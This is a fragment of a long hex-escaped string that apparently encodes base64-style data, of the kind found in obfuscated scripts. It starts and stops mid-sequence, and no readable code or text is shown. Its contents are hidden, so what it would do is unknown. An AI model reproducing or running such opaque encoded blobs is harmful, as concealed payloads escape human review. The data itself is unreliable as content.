4\x43\x74\x38\x4f\x52\x77\x36\x56\x33\x77\x70\x62\x44\x71\x30\x51\x38\x77\x6f\x6a\x44\x6d\x57\x6c\x69\x66\x73\x4f\x52\x4e\x73\x4f\x74\x77\x6f\x5a\x74\x41\x38\x4b\x47\x77\x71\x6a\x44\x6b\x6c\x6e\x43\x74\x38\x4f\x51\x66\x63\x4f\x31\x51\x42\x76\x43\x6b\x38\x4b\x79\x41\x56\x59\x70\x47\x33\x41\x43\x77\x36\x58\x43\x6e\x38\x4f\x53\x77\x70\x34\x47\x77\x72\x66\x44\x70\x6d\x42\x36\x58\x33\x35\x69\x77\x35\x6b\x78\x56\x6b\x6a\x43\x69\x73\x4f\x4a\x77\x37\x48\x43\x74\x63\x4b\x4b\x4c\x38\x4f\x39\x77\x72\x66\x44\x6d\x77\x4a\x30\x45\x73\x4b\x38\x77\x37\x44\x43\x71\x51\x2f\x44\x6a\x6e\x44\x43\x73\x77\x4e\x54\x42\x55\x70\x59\x77\x35\x4a\x68\x77\x70\x48\x43\x6f\x6c\x78\x38\x52\x38\x4b\x6a\x43\x63\x4b\x52\x50\x6e\x31\x38\x46\x6d\x72\x44\x6e\x4d\x4f\x67\x77\x6f\x7a\x44\x6b\x41\x6b\x39\x77\x34\x59\x6c\x77\x70\x51\x69\x77\x72\x37\x44\x6f\x38\x4f\x4a\x77\x6f\x2f\x43\x76\x4d\x4f\x52\x77\x36\x78\x43\x77\x35\x66\x44\x75\x42\x78\x37\x77\x72\x74\x63\x61\x52\x4a\x49\x65\x38\x4b\x6e\x64\x38\x4b\x41\x77\x34\x6b\x42\x77\x6f\x54\x44\x6d\x77\x4d\x6b\x48\x38\x4f\x79\x77\x6f\x2f\x44\x69\x6a\x73\x61\x77\x37\x59\x45\x48\x4d\x4f\x46\x77\x37\x6f\x4b\x65\x73\x4f\x32\x57\x58\x4d\x61\x77\x35\x6b\x55\x77\x36\x46\x30\x77\x36\x6f\x4d\x77\x34\x6a\x44\x74\x7a\x68\x46\x77\x71\x33\x44\x69\x48\x58\x44\x73\x73\x4b\x62\x77\x71\x45\x42\x77\x35\x62\x43\x73\x63\x4f\x51\x77\x71\x35\x43\x77\x70\x44\x44\x6a\x73\x4b\x38\x44\x73\x4f\x64\x50\x4d\x4f\x51\x53\x38\x4b\x2f\x77\x36\x62\x44\x6f\x63\x4b\x78\x51\x47\x6a\x44\x69\x38\x4f\x55\x4e\x4d\x4f\x4c\x77\x34\x51\x56\x4e\x53\x2f\x43\x70\x6a\x38\x47\x47\x43\x4c\x44\x76\x78\x4a\x65\x59\x31\x4d\x62\x4d\x32\x76\x44\x73\x73\x4b\x70\x4b\x63\x4b\x4e\x77\x37\x77\x54\x41\x38\x4f\x49\x46\x38\x4b\x32\x49\x67\x46\x38\x41\x41\x30\x56\x77\x34\x39\x4d\x63\x7a\x6a\x44\x73\x79\x48\x43\x6d\x6d\x56\x50\x77\x35\x44\x44\x6b\x73\x4b\x62\x44\x63\x4b\x6e\x64\x47\x33\x43\x6a\x6e\x59\x51\x77\x72\x54\x44\x6e\x38\x4f\x6c\x77\x37\x78\x43\x4c\x63\x4f\x43\x77\x37\x58\x44\x6c\x52\x55\x59\x53\x6e\x76\x44\x74\x54\x50\x44\x74\x31\x38\x58\x4c\x63\x4b\x2f\x77\x70\x58\x44\x6f\x77\x5a\x68\x66\x79\x58\x43\x67\x56\x4a\x35\x4e\x63\x4f\x65\x63\x58\x62\x44\x75\x54\x34\x44\x63\x68\x4e\x58\x64\x63\x4b\x71\x59\x43\x7a\x43\x72\x4d\x4b\x4f\x35\x4c\x79\x6e\x35\x36\x53\x44\x35\x62\x4f\x54\x35\x62\x65\x66\x50\x4d\x4b\x51\x77\x36\x48\x44\x75\x38\x4b\x51\x59\x73\x4b\x73\x56\x38\x4f\x31\x48\x55\x66\x44\x68\x2b\x57\x76\x6e\x4f\x69\x69\x69\x65\x57\x50\x6d\x4f\x53\x36\x68\x65\x57\x4c\x74\x53\x59\x47\x77\x37\x76\x43\x6e\x4d\x4f\x49\x37\x37\x36\x54\x35\x5a\x4b\x4a\x35\x59\x6d\x66\x36\x59\x4b\x36\x35\x62\x71\x2b\x35\x62\x32\x5a\x37\x37\x2b\x46\x35\x59\x32\x61\x35\x35\x61\x57\x35\x37\x47\x51\x35\x37\x71\x52\x36\x4c\x53\x43\x35\x72\x71\x7a\x35\x62\x4b\x44\x61\x73\x4b\x53\x77\x35\x44\x44\x69\x73\x4b\x30\x4c\x73\x4b\x56\x77\x71\x66\x43\x75\x4d\x4b\x6f\x77\x71\x59\x52\x43\x6b\x58\x43\x73\x4d\x4f\x66\x77\x71\x48\x43\x75\x55\x34\x6d\x63\x4d\x4b\x58\x77\x34\x56\x36\x77\x34\x55\x5a\x77\x70\x37\x43\x6a\x73\x4b\x48\x4f\x63\x4b\x6e\x50\x52\x56\x61\x59\x63\x4b\x64\x77\x36\x54\x44\x70\x73\x4b\x4f\x77\x72\x73\x61\x51\x63\x4b\x4b\x48\x63\x4b\x71\x77\x71\x4c\x43\x68\x38\x4b\x55\x77\x72\x6a\x43\x6e\x42\x6b\x45\x77\x72\x76\x43\x6d\x63\x4b\x69\x77\x34\x54\x43\x70\x63\x4b\x34\x77\x34\x7a\x43\x6f\x73\x4b\x44\x77\x37\x6e\x43\x69\x38\x4b\x4a\x77\x37\x6e\x43\x6e\x55\x6e\x43\x6e\x63\x4b\x57\x77\x36\x2f\x44\x67\x56\x72\x43\x6e\x4d\x4f\x44\x77\x37\x56\x58\x5a\x73\x4f\x73\x77\x37\x58\x44\x6a\x42\x45\x57\x65\x56\x6c\x74\x4e\x69\x41\x79\x77\x6f\x51\x7a\x4c\x48\x50\x43\x70\x73\x4f\x7a\x77\x36\x42\x33\x59\x46\x49\x64\x4f\x63\x4f\x70\x52\x30\x48\x44\x6d\x44\x48\x43\x75\x33\x6e\x43\x70\x55\x50\x44\x6e\x58\x76\x44\x68\x4d\x4b\x6d\x47\x63\x4f\x4a\x77\x35\x48\x43\x6d\x63\x4f\x73\x41\x48\x35\x76\x54\x73\x4f\x51\x54\x73\x4b\x36\x77\x34\x6a\x44\x6f\x77\x6a\x44\x69\x57\x54\x44\x6b\x51\x41\x74\x4d\x30\x63\x78\x77\x70\x6a\x43\x73\x54\x76\x43\x68\x73\x4f\x42\x77\x37\x58\x44\x70\x63\x4f\x2b\x45\x6d\x30\x48\x64\x54\x5a\x4c\x77\x70\x45\x45\x77\x35\x45\x79\x77\x72\x74\x79\x4d\x33\x46\x65\x64\x63\x4f\x48\x4e\x47\x46\x69\x41\x63\x4b\x4a\x77\x37\x58\x44\x69\x38\x4b\x58\x77\x70\x39\x73\x77\x37\x51\x36\x77\x36\x62\x43\x70\x38\x4b\x56\x47\x38\x4b\x4b\x77\x37\x34\x4d\x58\x73\x4b\x37\x4c\x63\x4b\x37\x77\x6f\x66\x44\x76\x4d\x4b\x36\x50\x6d\x46\x67\x4e\x63\x4f\x65\x77\x71\x7a\x43\x76\x4d\x4f\x77\x77\x37\x42\x4e\x58\x67\x45\x4e\x66\x4d\x4b\x30\x53\x47\x35\x2b\x53\x38\x4b\x6d\x64\x38\x4b\x68\x77\x6f\x39\x38\x54\x38\x4b\x7a\x62\x38\x4b\x66\x4a\x38\x4b\x53\x53\x63\x4f\x6e\x58\x38\x4f\x67\x77\x70\x35\x42\x77\x35\x49\x43\x52\x38\x4b\x54\x77\x71\x34\x69\x77\x34\x76\x43\x6e\x73\x4b\x4b\x51\x4d\x4f\x41\x77\x70\x2f\x43\x6f\x4d\x4f\x76\x77\x37\x62\x43\x74\x30\x4c\x43\x6b\x73\x4f\x4b\x62\x6b\x76\x44\x6a\x68\x52\x36\x52\x4d\x4f\x41\x63\x56\x6b\x53\x62\x6c\x6b\x37\x47\x38\x4b\x6e\x54\x4d\x4f\x50\x64\x7a\x49\x48\x44\x63\x4f\x6a\x77\x6f\x30\x6b\x58\x38\x4b\x50\x77\x35\x4d\x6a\x77\x37\x4c\x44\x76\x6d\x73\x39\x77\x34\x70\x5a\x5a\x73\x4b\x66\x77\x6f\x58\x43\x76\x38\x4f\x35\x46\x30\x6e\x43\x67\x4d\x4f\x37\x77\x71\x44\x44\x6d\x41\x2f\x43\x68\x4d\x4b\x35\x54\x79\x62\x44\x6d\x43\x6c\x6f\x44\x38\x4f\x6b\x77\x34\x72\x43\x75\x48\x6e\x43\x74\x6a\x58\x43\x75\x67\x6f\x68\x77\x34\x39\x70\x65\x47\x4d\x31\x5a\x69\x73\x4e\x51\x44\x6a\x43\x6c\x4d\x4f\x34\x77\x37\x39\x4a\x77\x71\x6a\x44\x6f\x38\x4f\x43\x77\x72\x5a\x72\x65\x46\x6f\x67\x77\x71\x62\x43\x76\x73\x4b\x48\x62\x63\x4b\x2f\x77\x71\x33\x44\x6c\x38\x4f\x61\x56\x73\x4b\x41\x77\x34\x59\x70\x4f\x69\x62\x43\x6f\x52\x54\x44\x6e\x51\x50\x44\x76\x52\x62\x43\x6f\x4d\x4b\x6f\x55\x38\x4b\x38\x77\x71\x68\x4a\x77\x35\x64\x77\x62\x79\x6e\x43\x6d\x38\x4b\x30\x77\x36\x31\x54\x77\x6f\x38\x38\x77\x35\x41\x6f\x4a\x44\x39\x5a\x77\x72\x64\x37\x57\x48\x37\x44\x69\x38\x4f\x74\x61\x73\x4f\x6b\x77\x37\x76\x43\x76\x63\x4f\x73\x51\x38\x4b\x2f\x63\x6b\x54\x43\x73\x6c\x46\x6d\x77\x34\x52\x2f\x61\x48\x6a\x44\x6d\x78\x59\x62\x58\x4d\x4b\x4f\x59\x68\x7a\x44\x74\x79\x6a\x43\x6a\x45\x35\x4a\x4d\x58\x37\x43\x6b\x38\x4b\x44\x4d\x30\x37\x43\x75\x7a\x42\x62\x58\x6b\x34\x66\x4f\x69\x52\x64\x77\x71\x41\x35\x4f\x69\x67\x75\x4d\x4d\x4f\x4f\x77\x34\x4c\x43\x67\x6d\x4c\x44\x71\x33\x33\x44\x75\x63\x4f\x46\x58\x78\x56\x76\x77\x72\x72\x44\x72\x51\x42\x46\x77\x71\x48\x44\x6e\x45\x6a\x43\x68\x38\x4b\x67\x77\x71\x52\x79\x77\x71\x66\x44\x71\x32\x56\x4b\x54\x7a\x62\x44\x72\x4d\x4b\x58\x51\x57\x46\x66\x44\x55\x67\x70\x45\x51\x62\x44\x6a\x4d\x4b\x4b\x64\x4d\x4f\x61\x77\x72\x7a\x44\x67\x38\x4b\x6e\x51\x67\x6f\x55\x77\x72\x58\x43\x72\x73\x4b\x66\x46\x4d\x4f\x50\x77\x71\x37\x43\x6c\x73\x4f\x6d\x77\x71\x33\x43\x67\x47\x6e\x44\x69\x63\x4f\x46\x4e\x79\x6e\x43\x6a\x4d\x4b\x4b\x54\x6b\x37\x43\x76\x4d\x4b\x74\x41\x57\x4d\x38\x77\x35\x58\x44\x6b\x30\x67\x36\x77\x70\x70\x72\x4e\x79\x6e\x44\x72\x73\x4b\x67\x58\x45\x78\x61\x77\x70\x78\x52\x77\x34\x50\x44\x71\x63\x4b\x39\x50\x56\x2f\x43\x6e\x43\x63\x34\x66\x4d\x4b\x4c\x55\x4d\x4b\x67\x77\x37\x56\x72\x77\x37\x4a\x44\x77\x35\x55\x61\x55\x6c\x37\x44\x71\x6a\x30\x71\x77\x37\x4e\x55\x45\x6a\x48\x43\x67\x51\x67\x78\x77\x6f\x73\x48\x77\x36\x74\x6e\x77\x37\x37\x43\x6b\x55\x44\x43\x6c\x63\x4b\x49\x77\x6f\x44\x43\x6f\x38\x4f\x46\x77\x37\x67\x7a\x77\x34\x35\x30\x77\x36\x74\x4f\x77\x71\x4a\x71\x77\x37\x62\x44\x6e\x67\x37\x44\x74\x63\x4b\x49\x47\x4d\x4f\x30\x41\x51\x66\x44\x72\x63\x4f\x4f\x77\x71\x62\x43\x67\x38\x4f\x64\x77\x72\x54\x43\x76\x78\x30\x43\x50\x47\x44\x44\x6d\x4d\x4b\x73\x59\x67\x77\x5a\x77\x35\x4c\x43\x76\x63\x4f\x61\x4a\x33\x68\x31\x77\x34\x4a\x56\x77\x72\x6c\x58\x66\x6e\x66\x44\x69\x6b\x44\x44\x68\x4d\x4b\x4b\x48\x45\x52\x6b\x77\x36\x72\x43\x67\x32\x42\x37\x4b\x38\x4f\x55\x44\x4d\x4b\x73\x77\x6f\x2f\x44\x75\x63\x4f\x48\x77\x37\x6a\x44\x6e\x73\x4b\x36\x49\x54\x44\x43\x69\x38\x4f\x73\x4c\x63\x4b\x50\x77\x37\x39\x5a\x77\x36\x38\x61\x77\x6f\x4e\x73\x77\x71\x74\x71\x77\x6f\x34\x7a\x66\x52\x44\x44\x72\x30\x56\x42\x43\x46\x67\x6f\x53\x30\x6c\x6d\x77\x36\x58\x43\x69\x63\x4b\x79\x77\x35\x66\x43\x67\x67\x6a\x44\x76\x46\x7a\x43\x6e\x73\x4b\x67\x77\x71\x33\x44\x6e\x63\x4b\x68\x62\x73\x4f\x47\x77\x34\x49\x6a\x77\x71\x64\x41\x77\x35\x6c\x47\x77\x36\x51\x4c\x54\x4d\x4f\x74\x77\x70\x76\x44\x6b\x53\x48\x43\x74\x63\x4f\x36\x55\x4d\x4b\x53\x77\x36\x51\x57\x4d\x44\x35\x7a\x77\x72\x44\x43\x70\x73\x4b\x75\x77\x71\x55\x50\x5a\x42\x6e\x44\x6b\x55\x37\x43\x6b\x52\x34\x4a\x77\x70\x66\x43\x69\x46\x2f\x44\x69\x52\x37\x44\x6f\x4d\x4f\x4f\x77\x70\x45\x55\x62\x73\x4f\x41\x77\x70\x33\x43\x71\x53\x54\x43\x67\x6c\x37\x43\x6b\x55\x78\x49\x77\x72\x54\x44\x6b\x69\x5a\x48\x77\x70\x44\x43\x71\x38\x4b\x79\x50\x38\x4b\x59\x77\x71\x76\x43\x6a\x63\x4f\x4a\x77\x71\x73\x68\x77\x35\x42\x75\x77\x70\x62\x43\x70\x47\x72\x43\x72\x4d\x4f\x5a\x53\x4d\x4f\x4c\x77\x37\x41\x74\x65\x63\x4b\x31\x62\x73\x4b\x59\x42\x6a\x59\x70\x66\x63\x4b\x6c\x77\x6f\x4a\x57\x77\x35\x31\x79\x4f\x7a\x38\x48\x42\x69\x50\x43\x70\x4d\x4b\x31\x58\x4d\x4f\x37\x77\x72\x58\x43\x73\x6e\x48\x43\x72\x4d\x4f\x6f\x55\x4d\x4b\x58\x77\x71\x33\x44\x68\x79\x62\x44\x68\x46\x48\x43\x71\x73\x4b\x6c\x66\x6b\x5a\x7a\x62\x56\x58\x43\x70\x6d\x54\x44\x6c\x4d\x4f\x56\x77\x35\x44\x44\x75\x54\x6a\x44\x6e\x4d\x4b\x51\x77\x37\x6b\x32\x61\x63\x4b\x48\x77\x35\x50\x43\x70\x4d\x4b\x42\x65\x63\x4b\x52\x52\x73\x4f\x37\x51\x68\x67\x6c\x4c\x79\x39\x53\x53\x56\x48\x43\x73\x38\x4b\x64\x77\x72\x72\x43\x6d\x78\x33\x43\x69\x78\x33\x44\x6c\x63\x4b\x51\x77\x6f\x50\x44\x76\x69\x63\x46\x43\x6c\x44\x44\x75\x48\x6f\x68\x77\x70\x45\x30\x77\x37\x37\x6b\x75\x4b\x50\x6d\x6e\x6f\x7a\x6c\x69\x61\x58\x70\x6d\x4c\x6a\x6d\x69\x37\x76\x43\x74\x78\x49\x35\x77\x72\x49\x31\x43\x53\x77\x4a\x77\x71\x34\x79\x45\x73\x4b\x33\x35\x70\x53\x6e\x35\x6f\x32\x31\x35\x70\x65\x47\x35\x71\x4b\x39\x35\x4c\x6d\x4f\x35\x5a\x43\x43\x35\x71\x36\x49\x37\x37\x2b\x68\x35\x61\x61\x2b\x36\x4b\x2b\x72\x35\x61\x61\x2f\x36\x4b\x36\x48\x36\x5a\x57\x69\x37\x37\x79\x30\x36\x5a\x6d\x5a\x35\x70\x53\x2f\x36\x5a\x71\x46\x35\x5a\x32\x56\x35\x61\x61\x67\x35\x35\x47\x67\x35\x70\x61\x39\x35\x71\x47\x66\x4f\x38\x4f\x54\x77\x6f\x49\x37\x47\x44\x30\x79\x77\x71\x70\x36\x77\x36\x59\x47\x77\x35\x70\x75\x77\x72\x74\x33\x77\x72\x2f\x44\x67\x4d\x4f\x42\x77\x6f\x31\x2f\x59\x63\x4f\x79\x63\x67\x7a\x44\x70\x4d\x4b\x61\x77\x34\x62\x43\x69\x55\x76\x43\x6c\x63\x4b\x6b\x4d\x33\x37\x44\x6f\x55\x76\x43\x72\x6a\x30\x68\x50\x53\x7a\x44\x72\x73\x4b\x41\x53\x46\x6b\x2f\x77\x6f\x4e\x62\x77\x37\x38\x6d\x4a\x63\x4f\x6b\x42\x58\x4d\x30\x77\x71\x4d\x65\x57\x55\x35\x6a\x4f\x31\x37\x43\x73\x73\x4f\x53\x48\x6d\x63\x7a\x52\x4d\x4f\x4b\x77\x34\x66\x43\x73\x63\x4f\x45\x77\x71\x33\x43\x6e\x63\x4f\x47\x42\x4d\x4b\x74\x77\x34\x50\x44\x68\x43\x77\x32\x64\x4d\x4b\x6d\x49\x4d\x4b\x53\x52\x63\x4b\x52\x50\x4d\x4b\x53\x77\x35\x6a\x43\x75\x78\x48\x44\x6d\x4d\x4b\x58\x42\x38\x4f\x65\x77\x34\x52\x35\x77\x34\x2f\x43\x68\x56\x4e\x45\x77\x35\x74\x6b\x45\x73\x4f\x36\x66\x73\x4f\x6f\x50\x47\x42\x4a\x55\x38\x4b\x30\x61\x6d\x6b\x65\x77\x6f\x52\x66\x77\x71\x58\x44\x71\x4d\x4f\x62\x64\x42\x39\x68\x5a\x58\x39\x42\x4a\x6a\x6a\x43\x68\x31\x39\x61\x66\x44\x6c\x59\x77\x35\x30\x69\x77\x36\x33\x44\x6f\x73\x4b\x4d\x77\x71\x30\x77\x55\x32\x74\x57\x56\x46\x6e\x43\x74\x79\x62\x44\x76\x63\x4f\x4b\x4a\x73\x4f\x50\x77\x35\x6f\x43\x77\x6f\x56\x66\x77\x71\x54\x43\x73\x51\x2f\x43\x70\x68\x58\x44\x74\x38\x4b\x34\x46\x4d\x4f\x62\x77\x6f\x5a\x47\x77\x36\x4d\x61\x77\x34\x54\x43\x71\x73\x4b\x71\x45\x73\x4b\x32\x64\x77\x74\x76\x49\x54\x64\x35\x77\x37\x63\x61\x77\x6f\x4a\x46\x77\x72\x54\x44\x6f\x4d\x4f\x67\x77\x36\x58\x44\x67\x4d\x4f\x51\x63\x53\x34\x75\x77\x37\x54\x43\x68\x6c\x78\x53\x55\x38\x4f\x68\x49\x7a\x49\x63\x52\x6b\x64\x42\x4f\x77\x4e\x5a\x56\x67\x63\x58\x4d\x4d\x4b\x53\x4a\x44\x44\x44\x6d\x46\x73\x71\x55\x31\x52\x7a\x52\x4d\x4b\x32\x48\x63\x4b\x4f\x4c\x63\x4b\x44\x77\x6f\x37\x43\x70\x33\x2f\x43\x6b\x56\x76\x44\x71\x38\x4f\x2b\x48\x31\x6c\x4d\x77\x70\x50\x44\x6c\x38\x4f\x42\x51\x46\x54\x43\x67\x51\x34\x4a\x77\x72\x44\x43\x71\x63\x4b\x6c\x66\x63\x4f\x56\x77\x6f\x41\x64\x59\x2b\x65\x57\x73\x2b\x6d\x66\x6b\x65\x61\x4a\x68\x65\x57\x59\x6e\x53\x76\x44\x6d\x55\x30\x43\x77\x71\x39\x76\x77\x6f\x49\x43\x77\x6f\x6f\x77\x46\x6c\x67\x73\x77\x72\x33\x43\x6f\x7a\x5a\x46\x66\x4d\x4f\x41\x65\x54\x5a\x4d\x4c\x73\x4b\x44\x77\x34\x48\x43\x76\x42\x6a\x44\x6f\x78\x34\x6a\x44\x38\x4b\x32\x41\x79\x77\x67\x57\x73\x4f\x4f\x77\x36\x59\x36\x64\x73\x4b\x62\x77\x36\x4e\x7a\x58\x47\x6a\x44\x74\x73\x4b\x50\x77\x34\x34\x5a\x77\x37\x46\x6d\x57\x38\x4f\x6f\x42\x63\x4f\x35\x56\x46\x4d\x4a\x52\x4d\x4b\x50\x51\x51\x64\x4b\x43\x58\x35\x52\x63\x73\x4b\x6e\x51\x73\x4f\x6b\x47\x63\x4f\x39\x44\x38\x4f\x73\x54\x38\x4f\x41\x77\x34\x56\x62\x42\x4d\x4f\x63\x77\x71\x58\x43\x6e\x33\x2f\x44\x6f\x38\x4f\x68\x77\x6f\x4c\x44\x75\x48\x2f\x43\x6a\x38\x4f\x64\x5a\x73\x4f\x2b\x77\x72\x33\x44\x69\x69\x45\x36\x65\x31\x58\x44\x6e\x4d\x4b\x46\x42\x38\x4f\x4e\x77\x36\x63\x52\x4b\x53\x62\x43\x6c\x6d\x76\x44\x72\x30\x74\x65\x77\x35\x66\x44\x75\x46\x2f\x44\x72\x78\x46\x50\x77\x6f\x59\x53\x77\x34\x52\x59\x62\x33\x48\x43\x69\x67\x38\x35\x77\x6f\x49\x32\x77\x36\x63\x69\x77\x36\x54\x44\x6a\x67\x44\x44\x70\x4d\x4b\x2f\x45\x73\x4f\x38\x45\x73\x4f\x58\x77\x70\x6e\x44\x68\x4d\x4b\x6d\x61\x63\x4b\x63\x44\x30\x6b\x6e\x77\x35\x33\x43\x68\x46\x70\x4a\x45\x7a\x44\x44\x73\x73\x4b\x57\x77\x72\x39\x56\x42\x73\x4b\x65\x4b\x33\x35\x2f\x77\x34\x33\x43\x6f\x73\x4b\x45\x77\x71\x44\x43\x6a\x53\x6e\x43\x76\x38\x4b\x69\x50\x6d\x72\x44\x74\x38\x4b\x45\x46\x73\x4f\x36\x61\x63\x4b\x64\x77\x71\x6f\x6c\x77\x34\x54\x44\x72\x78\x48\x44\x73\x38\x4b\x30\x4e\x51\x4d\x65\x77\x34\x66\x43\x6b\x63\x4f\x31\x77\x6f\x72\x44\x69\x63\x4f\x71\x4b\x73\x4b\x73\x77\x34\x70\x59\x77\x6f\x39\x2f\x77\x6f\x67\x50\x59\x63\x4b\x52\x56\x6b\x72\x44\x68\x38\x4b\x73\x59\x54\x58\x44\x75\x44\x76\x43\x6d\x4d\x4f\x42\x49\x42\x31\x49\x77\x34\x66\x43\x6b\x43\x34\x50\x77\x70\x4a\x34\x77\x70\x33\x44\x6a\x42\x64\x4f\x77\x37\x51\x59\x65\x53\x48\x43\x71\x78\x6e\x43\x6a\x63\x4b\x4a\x77\x6f\x4e\x6f\x4b\x31\x50\x43\x6e\x69\x35\x35\x66\x73\x4b\x68\x77\x6f\x31\x4e\x47\x46\x48\x44\x70\x33\x33\x44\x6b\x63\x4b\x75\x44\x56\x46\x6d\x77\x37\x78\x6e\x53\x6d\x72\x44\x67\x63\x4b\x46\x77\x35\x56\x47\x77\x35\x6b\x53\x77\x6f\x35\x7a\x4b\x38\x4f\x59\x77\x36\x33\x43\x70\x58\x54\x43\x67\x38\x4f\x72\x77\x70\x48\x44\x68\x46\x6c\x35\x66\x4d\x4f\x6e\x77\x71\x66\x43\x68\x41\x66\x44\x74\x45\x7a\x43\x73\x38\x4b\x2b\x77\x34\x6f\x47\x52\x32\x54\x43\x6f\x48\x67\x6c\x58\x38\x4f\x38\x77\x35\x4a\x70\x51\x6c\x37\x43\x71\x4d\x4f\x51\x4d\x45\x6a\x44\x6d\x45\x46\x50\x55\x4d\x4f\x45\x4a\x38\x4f\x6f\x50\x73\x4b\x53\x44\x63\x4f\x31\x4c\x38\x4b\x51\x4a\x53\x62\x44\x6a\x47\x49\x48\x77\x6f\x48\x44\x71\x44\x4c\x43\x6c\x43\x76\x44\x75\x38\x4f\x77\x77\x34\x2f\x43\x6f\x4d\x4f\x2b\x77\x37\x4d\x4b\x42\x63\x4b\x6a\x77\x36\x4d\x68\x77\x72\x50\x43\x71\x73\x4f\x50\x47\x38\x4f\x72\x54\x63\x4f\x43\x77\x71\x30\x63\x47\x73\x4f\x4a\x77\x37\x33\x43\x71\x63\x4b\x58\x52\x63\x4b\x58\x66\x47\x52\x2f\x56\x41\x38\x53\x77\x36\x31\x63\x77\x71\x44\x43\x69\x63\x4b\x6b\x50\x31\x64\x30\x4a\x63\x4f\x45\x77\x72\x76\x43\x74\x63\x4f\x78\x43\x6b\x49\x42\x4e\x73\x4f\x30\x4f\x45\x4c\x44\x6e\x78\x37\x43\x67\x38\x4b\x30\x77\x36\x7a\x44\x70\x46\x6f\x46\x4f\x4d\x4f\x70\x77\x71\x7a\x44\x6c\x73\x4f\x77\x53\x46\x72\x44\x6f\x6d\x7a\x44\x6e\x56\x4e\x6c\x77\x72\x59\x47\x53\x55\x74\x5a\x41\x32\x4c\x43\x73\x38\x4b\x4b\x4f\x63\x4b\x56\x45\x54\x59\x30\x4d\x63\x4b\x6b\x64\x69\x51\x77\x77\x72\x6b\x5a\x57\x38\x4b\x4e\x77\x71\x7a\x43\x6b\x38\x4f\x30\x47\x38\x4b\x35\x5a\x38\x4b\x48\x77\x72\x44\x43\x6e\x55\x39\x63\x77\x71\x63\x51\x77\x34\x33\x44\x72\x38\x4f\x65\x77\x6f\x6a\x43\x6d\x38\x4b\x57\x77\x37\x49\x42\x43\x73\x4f\x47\x77\x35\x51\x45\x54\x44\x48\x43\x6e\x46\x48\x44\x72\x73\x4b\x42\x59\x63\x4f\x7a\x58\x63\x4f\x44\x77\x35\x63\x4d\x77\x72\x46\x35\x77\x34\x6a\x43\x6c\x48\x2f\x43\x6e\x73\x4f\x77\x59\x48\x33\x44\x6f\x48\x66\x43\x75\x4d\x4f\x70\x54\x52\x5a\x4f\x77\x37\x72\x44\x75\x6a\x42\x49\x77\x71\x2f\x43\x68\x73\x4b\x34\x4f\x69\x73\x50\x47\x63\x4f\x35\x42\x44\x66\x43\x6f\x38\x4b\x79\x77\x36\x68\x4e\x77\x34\x42\x68\x77\x37\x6e\x44\x67\x6d\x2f\x44\x6a\x4d\x4f\x67\x47\x63\x4f\x4d\x4b\x54\x6a\x44\x76\x4d\x4b\x6a\x62\x38\x4f\x45\x77\x37\x76\x44\x68\x4d\x4b\x67\x77\x71\x6a\x43\x72\x73\x4b\x2b\x77\x70\x76\x43\x6d\x67\x52\x32\x77\x36\x7a\x43\x74\x4d\x4f\x4b\x45\x78\x64\x59\x77\x72\x62\x44\x6b\x73\x4b\x76\x77\x72\x4d\x42\x77\x72\x7a\x44\x69\x63\x4f\x75\x77\x72\x72\x44\x71\x56\x50\x43\x73\x55\x35\x2f\x4c\x68\x72\x43\x6c\x33\x62\x44\x73\x4d\x4b\x41\x77\x71\x38\x4c\x77\x36\x74\x4d\x48\x63\x4b\x67\x41\x79\x6c\x2b\x57\x55\x68\x33\x42\x48\x49\x7a\x64\x52\x68\x46\x66\x42\x44\x44\x6d\x41\x37\x44\x70\x38\x4b\x7a\x4e\x38\x4f\x70\x77\x6f\x4d\x30\x77\x71\x72\x43\x74\x55\x6f\x49\x53\x38\x4f\x32\x77\x6f\x66\x44\x73\x54\x68\x44\x61\x63\x4f\x65\x42\x42\x4d\x61\x77\x71\x4c\x44\x71\x6e\x59\x74\x77\x70\x35\x79\x77\x35\x39\x64\x77\x6f\x34\x54\x77\x37\x54\x44\x73\x4d\x4f\x4f\x77\x6f\x45\x45\x49\x43\x51\x4d\x77\x34\x6a\x43\x6b\x63\x4b\x4a\x50\x4d\x4f\x38\x49\x68\x6a\x43\x69\x63\x4f\x77\x66\x33\x37\x44\x6b\x55\x42\x6d\x45\x73\x4b\x78\x64\x45\x73\x54\x58\x4d\x4f\x6d\x77\x6f\x7a\x44\x74\x4d\x4f\x31\x4c\x38\x4f\x51\x77\x37\x63\x72\x77\x34\x4c\x44\x6c\x38\x4f\x71\x77\x6f\x56\x72\x59\x73\x4f\x7a\x4d\x73\x4f\x5a\x77\x72\x5a\x52\x77\x37\x33\x43\x6f\x73\x4f\x53\x77\x34\x70\x74\x77\x72\x33\x44\x70\x63\x4f\x6a\x49\x56\x33\x43\x6e\x54\x49\x53\x77\x6f\x67\x35\x41\x38\x4f\x66\x4f\x58\x59\x71\x77\x70\x33\x43\x74\x38\x4f\x50\x77\x35\x31\x38\x77\x35\x72\x44\x74\x78\x30\x59\x77\x35\x66\x44\x6e\x4d\x4f\x47\x77\x70\x50\x44\x6f\x4d\x4b\x36\x77\x71\x54\x44\x6b\x4d\x4b\x6d\x4e\x73\x4f\x6a\x49\x7a\x35\x75\x77\x71\x6e\x44\x71\x7a\x2f\x43\x75\x31\x77\x7a\x4c\x51\x35\x57\x77\x70\x41\x61\x4c\x73\x4f\x72\x4d\x54\x37\x44\x6b\x4d\x4f\x30\x66\x31\x6f\x38\x5a\x52\x50\x43\x6e\x52\x68\x48\x77\x37\x33\x44\x72\x77\x4a\x6b\x77\x35\x74\x74\x77\x72\x63\x55\x47\x4d\x4b\x71\x77\x36\x2f\x44\x74\x63\x4f\x59\x77\x34\x4c\x43\x6c\x6d\x4d\x49\x77\x37\x42\x74\x4b\x4d\x4f\x74\x77\x71\x77\x4b\x77\x6f\x37\x44\x6a\x51\x58\x44\x69\x57\x48\x44\x71\x32\x62\x43\x69\x7a\x66\x44\x69\x38\x4b\x6f\x77\x35\x58\x43\x70\x43\x41\x30\x58\x63\x4f\x4b\x45\x45\x77\x6e\x42\x6c\x7a\x43\x73\x4d\x4f\x36\x77\x72\x74\x69\x4b\x4d\x4f\x4d\x77\x72\x55\x66\x4a\x33\x50\x43\x67\x4d\x4f\x66\x42\x51\x33\x43\x71\x54\x4c\x44\x6e\x77\x4d\x42\x65\x4d\x4b\x2f\x77\x37\x77\x79\x77\x6f\x4e\x34\x50\x38\x4b\x45\x77\x71\x48\x44\x74\x38\x4f\x43\x77\x37\x54\x44\x72\x79\x54\x44\x6e\x47\x4d\x72\x57\x4d\x4f\x66\x58\x45\x54\x43\x74\x63\x4b\x77\x48\x69\x4e\x36\x77\x37\x38\x5a\x48\x32\x67\x37\x77\x70\x7a\x43\x